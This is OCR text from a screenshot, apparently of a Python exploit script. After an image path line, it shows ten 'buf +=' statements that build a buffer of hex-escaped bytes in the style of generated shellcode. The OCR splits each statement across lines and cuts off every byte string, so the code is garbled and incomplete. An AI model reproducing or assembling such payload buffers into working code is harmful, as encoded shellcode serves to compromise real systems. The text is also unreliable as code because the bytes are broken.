
buf 
+=
"\xff\x60\x6b\x8d\xdb\x29\x2f\xac\x7a\x94\x9
buf 
+=
"\x77\x7e\x74\xd7\x9a\x6b\x05\xba\xf2\x58\x2
buf 
+=
"\xf7\x3f\x37\x31\x58\x94\xdf\x79\x11\x32\x1
buf 
+=
"\x82\xb6\x80\xb3\xf3\x9f\x46\xe7\xa3\xb7\x6
buf 
+=
"\x47\x8f\x5d\xc5\x4f\x36\x0e\xf8\xb2\x88\xf
buf 
+=
"\x61\x15\x33\x43\x91\x16\x99\xec\x3a\xeb\x2
buf 
+=
"\x62\xc4\x74\xf1\x22\x5e\xe0\x33\x11\x57\x9
buf 
+=
"\xcf\x3f\x04\x95\xc8\x40\x95\xb3\x7e\xd6\x1
buf 
+=
"\xc7\x20\xfd\xea\x90\xb7\x8b\x7a\xd3\x26\x8
buf 
+=
"\xcb\x1e\x3d\x53\x85\x02\xea\x04\xc2\xf5\xe